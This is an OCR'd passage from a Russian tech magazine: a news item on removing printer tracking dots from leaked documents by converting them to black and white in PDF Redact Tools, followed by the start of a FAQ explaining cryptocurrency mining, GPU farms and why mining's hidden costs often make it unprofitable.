

После случившегося с Риалити Лей Виннер исследователь Габор Сатмари (Gabor Szathmari) решил разработать метод борьбы с желтыми точками, избавив документы от скрытых «водяных знаков». Со своей идеей исследователь уже обратился к разработчикам популярного инструмента PDF Redact Tools, цель которого — редактирование документов перед публикацией и удаление из них любых метаданных.

Сатмари предложил добавить в PDF Redact Tools код, который будет автоматически конвертировать документы в черно-белый формат, таким образом «обезвреживая» желтые точки. В итоге точки становятся белыми и больше не могут быть обнаружены.



Результат конверсии документа

При этом специалист предупреждает, что скрытые «водяные знаки» — далеко не единственный прием в арсенале спецслужб, а также подчеркивает, что его методика тоже неидеальна. Дело в том, что, если перед сканированием бумаги складывали или помяли, эти уникальные признаки также могут помочь властям отыскать источник утечки (к примеру, если у подозреваемого найдут оригиналы бумаг). Вероятно, оптимальным решением для таких случаев будет преобразование отсканированного документа в текстовый формат. **В** 





#### БОЛЬШОЙ FAQ ПО МАЙНИНГУ

Слово «майнинг» сейчас на слуху даже у далеких от ИТ-сферы людей. На биржах отмечаются небывалые скачки обменных  $UX$ криптовалют, а **КУРСОВ** суммарная капитализация перевалила  $\mathsf B$ июле за 100 миллиардов долларов. Общий ажиотаж стимулирует вкладываться в новое направление, но эффекты от вложений оказываются очень разными. Одни быстро получают сверхприбыль, а другие столь же Этот FAQ стремительно разоряются. повысит твои шансы остаться в плюсе.



Андрей Васильков редактор, фронемофил, гик, К. М. Н. И Т. П. angstroem@hotbox.ru



#### **WARNING**

Вся приведенная в статье информация - личное мнение автора. Ситуация на криптовалютном рынке постоянно меняется, поэтому единственный совет: думай, считай и постоянно корректируй долгосрочные прогнозы.

#### КАК СВЯЗАНЫ КРИПТОГРАФИЯ И ВАЛЮТЫ?

Криптовалютой называют виртуальные деньги, при создании (эмиссии) и перераспределении которых широко используются криптографические функции и протоколы. В частности, при генерации блоков данных применяются одна или несколько функций хеширования, а для создания анонимных адресов (счетов) и перевода монет - протокол шифрования с открытым ключом. Такой подход наделяет криптовалюту принципиально новыми свойствами, которых лишены традиционные (фиатные) валюты и специализированные средства онлайн-платежей, вроде WebMoney и «Яндекс. Денег».

#### КТО СОЗДАЕТ КРИПТОВАЛЮТУ?

Прямо сейчас ее создают все, кому не лень. Исходные коды лежат на GitHub, а большинство альткойнов похожи друг на друга словно близнецы - что на уровне алгоритмов, что по дизайну кошельков. За большинством из таких поделок не стоит ничего, кроме узнаваемого имени. Например, есть криптовалюты, названные в честь Путина и Трампа.



Криптовалюта имени В. В. Путина

ПОЧЕМУ ВСЕ БРОСИЛИСЬ МАЙНИТЬ КРИПТОВАЛЮТУ?

Появились информационные сайты о криптовалютах и тысячи роликов на You-Tube. Они подробно рассказывают, как заняться майнингом, и понятны даже домохозяйке. Были созданы удобные кошельки для всех популярных ОС и онлайновые хранилки криптовалютных сбережений, мультивалютные биржи и пулы, доступные инвестиционные фонды (с вложениями от 0,001 ВТС) и простые в освоении майнеры.

Как результат, за последний год резко снизился порог вхождения. Если раньше для успешного майнинга требовалось самому искать и анализировать прорву информации, запускать и настраивать (а еще лучше — писать) консольные программы и скрипты в Linux, то теперь появились приложения с графическим интерфейсом, которые почти все делают сами. Несколько таких программ мы рассмотрим в отдельной статье.

#### ПОЧЕМУ КРИПТОВАЛЮТЫ СТАЛИ ПОПУЛЯРНЫ ТОЛЬКО СЕЙЧАС?

Изначально криптовалюта была просто необычной идеей, которая привлекала гиков и технофилов ароматом хай-тек-анархии. Сегодня виртуальные монетки вдруг оказались нужны широкой массе людей. В основном потому, что теперь за них предлагают реальные деньги, товары и услуги. Причем делают это не только какие-нибудь захудалые кафешки и развлекательные сайты, но и крупные компании уровня Dell и Microsoft - см. врезку в конце статьи.

За восемь с лишним лет, прошедших с появления биткойна, инвесторы усмотрели в нем и его аналогах киберпанковский ремейк ценных бумаг. Они создали целую индустрию криптовалюты, в которую вложили миллиарды долларов в надежде быстро получить еще больше. В 2009 году за биткойн не давали и гроша (на первых торгах он стоил 0,00076 цента), а сегодня за один ВТС готовы платить две с половиной тысячи долларов и даже больше. Во всяком случае, именно такие обменные курсы были на момент написания этой статьи.

Остальные криптовалюты также к началу июля этого года стали расти в цене - соответственно росту денежных вливаний вырос и интерес к ним.

#### ЛОВИ ВОЛНУ!

По данным двух крупнейших аналитических агентств (IDC и Gartner), текущая ажиотажа вокруг криптовалюты зародилась  $\, {\sf B}$ третьем волна KBADтале 2016 года. Тогда было отмечено резкое увеличение объема продаж видеокарт. Особенно примечательно, что оно возникло на фоне спада рынка персональных компьютеров. Поставки видеокарт выросли более чем на треть, а материнских плат и процессоров упали на 4-5%. Напрашивается вывод: в большинстве конфигураций использовалось несколько видеокарт, что характерно для «ферм».

«Фермы», или риги (от английского rig — установка), — это самодельные кластеры с большим числом видеокарт, которые используются в качестве ускорителей векторных операций. Обычно это сборки из разнокалиберного железа со слабым процессором (так как он мало задействован в расчетах) и большим числом игровых видеокарт. Их подключают к одной материнской плате через удлинители — райзеры слотов PCI-E и переходники PCI-E х1 х16. Это дешевле, чем использовать топовые платы формата E-ATX с кучей полноценных слотов и профессиональные ускорители. Все равно дополнительные функции продвинутых карт мало востребованы в майнинге. На сэкономленные деньги выгоднее подключить еще одну видеокарту или взять блок питания получше.

Среди таких установок есть совершенно шедевральные — компактные, тихие и энергоэффективные. В них все сделано с запасом, детально продумана система питания и водяного охлаждения, да и в целом они выглядят как блоки суперкомпьютера. Обычно такие кластеры собираются на заказ для решения каких-то серьезных задач в сфере бизнеса, проектирования или научных исследований, а майнингом занимаются только во время прос-TOR.



Большинство же типичных ферм - самоделки, собранные по принципу максимальной экономии. Энергоэффективность, электромагнитная совместимость компонентов, стабильность работы, темпы износа, акустический комфорт — все это остается за гранью восприятия майнера, взявшегося за строительство фермы. Он просто накупает на все деньги более-менее подходящее железо (часто бывшее в употреблении и имеющее скрытые дефекты), а затем собирает его на самодельной раме, поскольку ни в один корпус оно не влезет.



Прежде чем прикидывать навар от работы подобной фермы за месяц и тем более за полгода, задумайся о том, почему их так много продают. Если проследить динамику цен на том же avito.ru, то заметишь, как быстро они дешевеют. «Фермер» охотно покажет, сколько альткойнов или долларов ежедневно «приносит» его творение, а потом попробует продать ее тебе... ну хоть за сколько-нибудь.

#### ПОЧЕМУ ПРОДАЮТ ФЕРМЫ?

Основная причина повального увлечения фермами и их последующей перепродажи кроется в банальном самообмане. Люди ленятся считать совокупную стоимость владения, ограничиваясь прикидкой счета за электроэнергию только по TDP видеокарт. Реально же в майнинге видеокарта часто потребляет значительно больше, чем указано в требованиях к системе охлаждения. Да и в графе «расходы» должны быть отражены все затраты, связанные с майнингом. Это прямые разовые затраты (покупка, доставка, настройка оборудования и ПО), непосредственные регулярные расходы (оплата электроэнергии, интернета, аренда помещения) и косвенные затраты (изменение режима работы сплит-системы, ухудшение условий труда из-за шума и про- $Hee$ ).



Ты еще спрашиваешь, кто раскупил видюхи?

При беглом взгляде на онлайн-калькулятор доходности его таблицы больше сбивают с толку, чем помогают оценить прибыльность. Дело в том, что они отображают расчеты по состоянию криптовалютных сетей на данный момент, а ситуация меняется постоянно. Прибыльность майнинга «плавает» вокруг некоторого среднего значения каждую минуту. Несколько раз в день она может существенно измениться - например, на некоторое время упасть ниже порога самоокупаемости. То есть банально за электроэнергию в эти периоды ты будешь платить больше, чем заработаешь на расчете новых бло-KOB.

